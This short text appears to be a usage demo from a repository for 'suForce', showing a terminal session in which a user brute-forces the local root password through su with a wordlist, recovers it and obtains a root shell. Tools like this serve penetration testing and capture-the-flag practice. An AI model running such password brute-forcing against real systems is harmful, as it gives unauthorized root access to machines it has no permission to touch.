 diego@noob:~$ ./suForce -u root -w passwd.txt
suForce
[*] Username: root
[*] Wordlist: passwd.txt
[i] Status:
136/656/20%/rootbeer
[+] Password: rootbeer Line: 136
diego@noob:~$ su
Contraseña:
root@noob:/home/diego#